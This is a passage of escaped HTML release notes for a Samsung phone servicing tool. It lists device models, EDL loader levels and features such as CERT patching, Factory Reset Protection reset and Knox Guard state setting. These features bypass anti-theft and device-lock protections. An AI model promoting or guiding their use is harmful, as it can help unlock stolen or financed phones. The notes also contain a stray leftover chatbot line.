SM-E166P\u003C\/li\u003E\n\u003Cli\u003EGalaxy M16 5G SM-M166P\u003C\/li\u003E\n\u003Cli\u003EGalaxy A07 SM-A075F\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4\u003E🛠️ Firmware \u0026amp; Loader Updates:\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003ESupport for latest Mediatek firmware for repair\/patch operations\u003C\/li\u003E\n\u003Cli\u003EAdded new BIT (EDL loaders) support:\n\u003Cul\u003E\n\u003Cli\u003ESM-A057G BIT 8\u003C\/li\u003E\n\u003Cli\u003ESM-A235M BIT C\u003C\/li\u003E\n\u003Cli\u003ESM-G990B BIT G\u003C\/li\u003E\n\u003Cli\u003ESM-G990U BIT J\u003C\/li\u003E\n\u003Cli\u003ESM-G991U BIT H\u003C\/li\u003E\n\u003Cli\u003ESM-G996U BIT H\u003C\/li\u003E\n\u003Cli\u003ESM-G998U BIT H\u003C\/li\u003E\n\u003Cli\u003ESM-M558B BIT 2\u003C\/li\u003E\n\u003Cli\u003ESM-S9060 BIT 9\u003C\/li\u003E\n\u003Cli\u003ESM-X906B BIT 9\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E🧰 Bug Fixes\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EPatch CERT issue on Exynos devices resolved\u003C\/li\u003E\n\u003Cli\u003EMinor bug fixes and stability improvements\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp\u003E👀 \u003Cstrong\u003ELots of updates are coming—stay tuned!\u003C\/strong\u003E 👀\u003C\/p\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔧 SamsTool Online v1.22 – Changelog\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003E📅 Release Date:\u003C\/strong\u003E October 5, 2025\u003Cbr \/\u003E\n\u003Cstrong\u003E🛠️ Update Type:\u003C\/strong\u003E EDL Loader Expansion + Bug Fixes\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ What's New\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENew BIT Support Added for EDL Loaders:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBIT\u003C\/span\u003E\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A057F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A235F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A235N\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236E\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236V\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G780G\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EG\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781B\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EH\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781N\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781V\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EK\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G990B2\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-M145F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-M236L\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S928Q\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🐞 Bug Fixes\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMinor stability improvements\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFixed loader initialization issues on select models\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOptimized BIT detection for smoother flashing\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E📢 SamsTool v1.21 – Changelog\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003E✅ New EDL Loader Support Added (BIT Specific):\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM-A057M – BIT A\u003C\/li\u003E\n\u003Cli\u003ESM-F711B – BIT F\u003C\/li\u003E\n\u003Cli\u003ESM-F711N – BIT B\u003C\/li\u003E\n\u003Cli\u003ESM-F711U – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-F926B – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-F926U – BIT D\u003C\/li\u003E\n\u003Cli\u003ESM-F7110 – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-F9260 – BIT D\u003C\/li\u003E\n\u003Cli\u003ESM-G990B2 – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-G990U2 – BIT G\u003C\/li\u003E\n\u003Cli\u003ESM-G9900 – BIT F\u003C\/li\u003E\n\u003Cli\u003ESM-N981N – BIT A\u003C\/li\u003E\n\u003Cli\u003ESM-N981U – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-N986N – BIT A\u003C\/li\u003E\n\u003Cli\u003ESM-N986U – BIT E\u003C\/li\u003E\n\u003Cli\u003ESM-N9860 – BIT E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003E🐞 Bug Fixes:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EMinor issues resolved for smoother performance.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003E🚀 What’s Next:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EMore updates coming soon—stay tuned and stay sharp!\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E☄️☄️☄️ \u003Cstrong\u003ESamsTool Online v1.20 Released!\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E🔥 Android 15 Repair\/Patch Support Added for:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM-A346* – CERT Repair\/Patch ✅ (World First)\u003C\/li\u003E\n\u003Cli\u003ESM-A055* – CERT Repair\/Patch ✅ (World First)\u003C\/li\u003E\n\u003Cli\u003ESM-A065* – CERT Repair\/Patch ✅ (World First)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E🛠️ Bug Fixes:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EMinor issues resolved for smoother performance\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E📢 Update now and stay ahead with the latest support!\u003C\/p\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E☄️☄️☄️ \u003Cstrong\u003ESamsTool Online v1.19 Released!\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E🚀 \u003Cstrong\u003ENew Features:\u003C\/strong\u003E\n✔️ Added \u003Cstrong\u003ERepair BOOT\u003C\/strong\u003E support for all listed \u003Cstrong\u003EExynos\u003C\/strong\u003E phones\u003Cbr \/\u003E\n✔️ Added support for new \u003Cstrong\u003EExynos-based models\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM-A266M — Galaxy A26 5G\u003C\/li\u003E\n\u003Cli\u003ESM-A266B — Galaxy A26 5G\u003C\/li\u003E\n\u003Cli\u003ESM-M566B — Galaxy M56 5G\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E🛠️ \u003Cstrong\u003EFixes:\u003C\/strong\u003E\n✔️ SM-A022G — Patch CERT issue resolved\u003Cbr \/\u003E\n✔️ Minor bug fixes and stability improvements\u003C\/p\u003E\n\u003Cp\u003E👀 \u003Cstrong\u003EMore updates coming soon—stay tuned!\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E☄️☄️☄️ SamsTool Online v1.18 Released!\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBig update for EDL lovers—new BIT support just dropped! 🔥\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✔️ Added Support for New BITs (EDL Loaders):\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E📱 SM-A015F — BIT 5\u003C\/li\u003E\u003Cli\u003E📱 SM-A236B \/ SM-A236M — BIT B\u003C\/li\u003E\u003Cli\u003E📱 SM-G981U \/ G981V — BIT D\u003C\/li\u003E\u003Cli\u003E📱 SM-G986U \/ G988U — BIT D\u003C\/li\u003E\u003Cli\u003E📱 SM-G9980 — BIT D\u003C\/li\u003E\u003Cli\u003E📱 SM-N981U \/ N986U — BIT D\u003C\/li\u003E\u003Cli\u003E📱 SM-T733 — BIT 9\u003C\/li\u003E\u003Cli\u003E📱 SM-X216R — BIT 1\u003C\/li\u003E\u003Cli\u003E📱 SM-X818U — BIT 6\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E✔️ Bug Fixes:\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E🛠️ Resolved issue with TAR files \u0026gt;8GB not opening properly\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E👀 More updates brewing—stay tuned for surprises in the next drop!\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E☄️☄️☄️ SamsTool Online v1.17 Released\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA powerful update packed with new device support and improvements — let’s dive in\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✔️ New Mediatek Device Support\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EGalaxy M53 5G — SM-M536B, SM-M536S\u003C\/li\u003E\u003Cli\u003EGalaxy A34 5G — SM-A3460, A346B, A346E, A346M, A346N\u003C\/li\u003E\u003Cli\u003EGalaxy A13 5G — SM-A136B, A136M\u003C\/li\u003E\u003Cli\u003EGalaxy A22 5G — SM-A226B, A226BR\u003C\/li\u003E\u003Cli\u003EGalaxy Buddy — SM-A226L\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✔️ Improved Features\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPatch Cert \/ Repair for MT68XX series enhanced\u003C\/div\u003E\u003Cdiv\u003ENew BIT (EDL Loader) support added for multiple models\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESM-A725M BIT B\u003C\/li\u003E\u003Cli\u003ESM-F711U BIT D\u003C\/li\u003E\u003Cli\u003ESM-F7210 BIT 8\u003C\/li\u003E\u003Cli\u003ESM-F926B BIT D\u003C\/li\u003E\u003Cli\u003ESM-F926N BIT A\u003C\/li\u003E\u003Cli\u003ESM-F9360 BIT 8\u003C\/li\u003E\u003Cli\u003ESM-G736W BIT B\u003C\/li\u003E\u003Cli\u003ESM-G990B2 BIT D\u003C\/li\u003E\u003Cli\u003ESM-G990U BIT I\u003C\/li\u003E\u003Cli\u003ESM-G990U2 BIT F\u003C\/li\u003E\u003Cli\u003ESM-G991U BIT G\u003C\/li\u003E\u003Cli\u003ESM-G998U BIT G\u003C\/li\u003E\u003Cli\u003ESM-M236B BIT A\u003C\/li\u003E\u003Cli\u003ESM-N9810 BIT E\u003C\/li\u003E\u003Cli\u003ESM-W9024 BIT 7\u003C\/li\u003E\u003Cli\u003ESM-X216B BIT 8\u003C\/li\u003E\u003Cli\u003ESM-X218U BIT 7\u003C\/li\u003E\u003Cli\u003ESM-X916B BIT 5\u003C\/li\u003E\u003Cli\u003ESM-X916C BIT 5\u003C\/li\u003E\u003Cli\u003ESM-X916N BIT 5\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E✔️ Bug Fixes\u003C\/div\u003E\u003Cdiv\u003EReset FRP \u0026amp; Set KG now works on Exynos 7904\u003C\/div\u003E\u003Cdiv\u003EMinor bug fixes for smoother performance\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👀 More updates coming soon — stay tuned 👀\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E☄️☄️☄️ SamsTool Online v1.16 – Official Changelog\u003C\/h3\u003E\n\u003Cp\u003E\u003Cb\u003E✅ New Mediatek Support Added:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003ESupport for the following Mediatek-based Samsung models:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ESM-E045F\u003C\/strong\u003E – Galaxy F04\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-M045F\u003C\/strong\u003E – Galaxy M04\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-A037F \/ A037G \/ A037M\u003C\/strong\u003E – Galaxy A03s\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003E✅ New Qualcomm (QCOM) Support Added:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EExpanded compatibility for Galaxy Z Fold5 variants:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ESM-F9460 \/ F946B \/ F946N \/ F946Q\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F946U \/ F946U1 \/ F946W\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003E🛠️ Bug Fixes:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EMinor bugs resolved for smoother performance.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003E👀 Coming Soon:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EMore updates on the way—stay tuned for exciting new features!\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E☄️☄️☄️ SamsTool Online v1.14 — HOTFIX Update ☄️☄️☄️\u003C\/h2\u003E\n\u003Cp\u003EJust a quick patch to keep things smooth and stable. 🔧\u003C\/p\u003E\n\u003Cp\u003E✔️ Fixed Issues:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E🛠️ \u003Cstrong\u003EMTK Repair Freeze\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003EStuck at “Initialization zTool…”\u003C\/li\u003E\n\u003Cli\u003EA137F boot loading error resolved\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E🛠️ \u003Cstrong\u003ESHANNON Repair Errors\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003E“Executing 1st step…” error (6x)\u003C\/li\u003E\n\u003Cli\u003E“Reparing…” error (2x) now fixed\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E🛠️ \u003Cstrong\u003EQCOM Loader Detection (v3)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003EImproved compatibility and detection\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E🛠️ \u003Cstrong\u003EODIN to EUB Transition Errors\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003EFixed various exceptions during mode switch\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E🛠️ \u003Cstrong\u003EKG State Set (EUB Exception)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003EResolved abnormal behavior when setting KG state\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E🛠️ \u003Cstrong\u003EODIN Device Wait Issue\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\u003Cli\u003EFixed device detection delay\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E👀 \u003Cstrong\u003ELot of updates are coming—stay tuned!\u003C\/strong\u003E\u003Cbr \/\u003E\n🔥 Big features ahead in the next release!\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003ELet me know if you'd like a promo-style version or a thumbnail caption too!\u003C\/p\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E☄️☄️☄️ SamsTool Online v1.13 Released\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E✅ New EDL Loaders Added:\u003C\/h3\u003E\n\n\u003Cp data-end=\"250\" data-start=\"228\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"240\" data-start=\"228\"\u003ESM-A525F\u003C\/strong\u003E – BIT C\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"265\" data-start=\"253\"\u003ESM-A525M\u003C\/strong\u003E – BIT C\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"290\" data-start=\"278\"\u003ESM-E236B\u003C\/strong\u003E – BIT A\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"315\" data-start=\"303\"\u003ESM-F926U\u003C\/strong\u003E – BIT C\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"340\" data-start=\"328\"\u003ESM-G990B\u003C\/strong\u003E – BIT E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"364\" data-start=\"353\"\u003ESM-X210\u003C\/strong\u003E – BIT 7\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E✅ Added Support for Exynos 9610 \/ 9611 Devices:\u003C\/h3\u003E\n\u003Ch3 data-end=\"453\" data-start=\"431\"\u003E📱 Galaxy A Series\u003C\/h3\u003E\n\n\u003Cp data-end=\"483\" data-start=\"456\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"468\" data-start=\"456\"\u003ESM-A505F\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"499\" data-start=\"486\"\u003ESM-A505FM\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"530\" data-start=\"517\"\u003ESM-A505FN\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"560\" data-start=\"548\"\u003ESM-A505G\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"591\" data-start=\"578\"\u003ESM-A505GN\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"622\" data-start=\"609\"\u003ESM-A505GT\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"652\" data-start=\"640\"\u003ESM-A505N\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"682\" data-start=\"670\"\u003ESM-A505U\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"713\" data-start=\"700\"\u003ESM-A505U1\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"743\" data-start=\"731\"\u003ESM-A505W\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"773\" data-start=\"761\"\u003ESM-A505X\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"804\" data-start=\"791\"\u003ESM-A505YN\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"834\" data-start=\"822\"\u003ESM-A5070\u003C\/strong\u003E – Galaxy A50s\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"866\" data-start=\"853\"\u003ESM-A507FN\u003C\/strong\u003E – Galaxy A50s\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"897\" data-start=\"885\"\u003ESM-A515F\u003C\/strong\u003E – Galaxy A51\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"927\" data-start=\"915\"\u003ESM-A515U\u003C\/strong\u003E – Galaxy A51\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"958\" data-start=\"945\"\u003ESM-A515U1\u003C\/strong\u003E – Galaxy A51\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"988\" data-start=\"976\"\u003ESM-A515W\u003C\/strong\u003E – Galaxy A51\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1003\" data-start=\"454\"\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1027\" data-start=\"1005\"\u003E📱 Galaxy F Series\u003C\/h3\u003E\n\u003Cul data-end=\"1057\" data-start=\"1028\"\u003E\n\u003Cli data-end=\"1057\" data-start=\"1028\"\u003E\n\u003Cp data-end=\"1057\" data-start=\"1030\"\u003E\u003Cstrong data-end=\"1042\" data-start=\"1030\"\u003ESM-F415F\u003C\/strong\u003E – Galaxy F41\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1086\" data-start=\"1059\"\u003E📱 Galaxy Xcover Series\u003C\/h3\u003E\n\n\u003Cp data-end=\"1123\" data-start=\"1089\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"1101\" 